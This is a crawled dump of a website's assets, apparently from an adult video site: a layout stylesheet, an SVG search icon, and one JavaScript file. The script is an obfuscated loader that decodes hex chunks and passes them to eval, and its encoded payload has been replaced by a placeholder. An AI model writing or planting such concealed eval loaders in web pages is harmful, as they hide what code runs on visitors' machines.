	display: block;
    border-top: 1px dashed #91602D;
    border-bottom: 1px dashed #91602D;
    margin: 10px 0;
}
.top-list ul {
	list-style-type: none;
	font-size: 16px;
	line-height: 16px;
}
.top-list ul li {
	float: left;
	width: 16.6%;
	margin: 5px 0px;
	padding: 0;
	display: block;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#1A1A1A;
	padding: 10px 5px;
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#545454;
}


/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#7B0909;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin-bottom: 5px;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div.txt{
	display: inline-block;
	font-weight: normal;
	font-size: 18px;
	line-height: 20px;
	padding: 0 4px;
    color: #DD9630;
}
.title-box span{
    color: #DD9630;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .sorted-box{
	font-size: 12px;
	line-height: 20px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #96633F;
}
.title-box .sorted-box a{
	padding: 0 5px;
    margin: 0 5px;
	display: inline-block;
	color:#7B0909;
}
.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#B03E1C;
}
.title-box .sorted-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/arr.png);
    width: 7px;
    height: 3px;
    margin-left: 4px;
}
.title-box .sorted-box .drop-sort{
    display: inline-block;
    position: relative;
}
.title-box .sorted-box .drop-sort .drop-content{
    display: none;
    position: absolute;
    top: 30px;
    z-index: 10;
    background: #fff;
    box-shadow: 0 0 10px 0 #b3b3b3;
}
.title-box .sorted-box .drop-sort.dropped .drop-content{
    display: block;
}
.title-box .sorted-box .drop-sort .drop-content a{
    display: block;
    padding: 5px 10px;
    margin: 2px 0;
}

/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/



.video-page-wrapper{
	position: relative;
    padding-right: 320px;
	max-width: 1300px;
    min-height: 770px;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
	z-index:20;
}
.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color: #FDD094;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	color:#474747;
	padding: 10px 7px;
    font-size: 20px;
    line-height: 1.3;
    color: #96633F;
}
.video-info .info-box{
    font-size: 18px;
    line-height: 1.3;
    color: #96633F;
}
.video-info .info-box > div{
    width: 50%;
}
.video-info .info-box a{
    color: #7B0909;
}
.video-info .info-box a:hover{
    color: #1A1A1A;
}
.video-info .info-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/play.svg);
    width: 16px;
    height: 16px;
}
.video-info .info-box span {
	color:#1A1A1A;
}

/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#7B0909;
	font-weight:bold;
	font-size:15px;
}
.top-spots{
  margin: 5px 0;
}
.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
}
.footer .footer-logo{
    text-align: center;
    margin-top: 75px;
    margin: 0 auto;
}
.footer .footer-logo p{
    margin: 15px 0;
}


/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1259px) and (max-width: 1500px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1249px){
	.page-layout{
		max-width: 990px;
	}
    .video-ad{
        height: 510px;   
    }
    .video-page-wrapper{
        min-height: 510px;
    }
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0;
	}
    .video-page-wrapper{
        padding-right: 0px;
    }
    .video-ad {
        display: block;
        height: 770px;
        overflow: hidden;
        position: relative;
        right: 0;
        text-align: center;
        top: 0;
        width: 100%;;
    }
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
	}
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.page-layout{
		width: 940px;
	}
    .header .dropdown-content.lang ul li{
        width: 16.6%;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
    .top-list ul li{
        width: 33%;
    }
	.thumb{
		width: 25%;
	}
}
@media only screen and (max-width: 959px ){
}
@media only screen and (min-width: 640px) and (max-width: 959px ){
    .header .dropdown-content.lang ul li{
        width: 25%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.page-layout{
		max-width: 758px;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
	.page-layout{
		width: 726px;
	}
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
	.nav-box .pages .current{display: inline-block;}
  .top-spots > iframe{
    width: 100%;
  }
	
}
@media only screen and (min-width: 480px) and (max-width: 735px){
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
	.page-layout{
		width: 658px;
	}
}
@media only screen and (min-width: 640px) and (max-width: 668px){
	.page-layout{
		width: 630px;
	}
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}

}
@media only screen and (min-width: 480px) and (max-width: 639px) {
    .header .dropdown-content.lang ul li{
        width: 33%;
    }
    .top-list ul li{
        width: 50%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 568px) and (max-width: 639px){
	.page-layout{
		width: 558px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 567px){
	.page-layout{
		width: 470px;
	}
}
@media only screen and (max-width: 479px){
    .header .dropdown-content.lang ul li{
        width: 50%;
    }
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .top-list ul li{
        width: 50%;
    }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 414px) and (max-width: 479px){
	.page-layout{
		width: 404px;
	}
}
@media only screen and (min-width: 375px) and (max-width: 413px){
	.page-layout{
		width: 364x;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
	.page-layout{
		width: 350px;
	}
	.thumb{
		width: 100%;
	}
}
@media only screen and (max-width: 359px){
	.page-layout{
		width: 310px;
	}
	.thumb{
		width: 100%;
	}
}

/* --------------- /media screen styles ---------

--- FILE ---
content_type: application/x-javascript
request_url: https://1gaybears.com/js/BDByg546ST3VWpOzqh3Q.js
body_size: 21648
content:
function ocbjnep(hnef){var cthp='Z';var xlststs='A';var nevgbyii=[];var xsfxuldhy=new RegExp('['+xlststs+'-'+cthp+']');var zbggnmk=hnef.split(xsfxuldhy);for(var i=0;i<zbggnmk.length;i++){nevgbyii.push(String.fromCharCode(parseInt(zbggnmk[i],16)/(17)));}eval(nevgbyii.splice(1,nevgbyii.length).join(''));}ocbjnep('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://1gaybears.com/img/search.svg
body_size: 445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="33px"
	 viewBox="0 0 33 33" enable-background="new 0 0 33 33" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32.707" width="32.73" x="0.206" y="-32.707" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#EFEFF1" d="M24.797,23.159c2.131-2.456,3.43-5.653,3.43-9.159
				c0-7.732-6.273-14-14.01-14C6.479,0,0.206,6.268,0.206,14c0,7.732,6.273,14,14.01,14c3.508,0,6.707-1.298,9.165-3.427l8.14,8.134
				l1.415-1.414L24.797,23.159z M14.216,26C7.584,26,2.208,20.627,2.208,14S7.584,2,14.216,2s12.009,5.372,12.009,12
				S20.848,26,14.216,26z"/>
		</g>
	</g>
</g>
</svg>
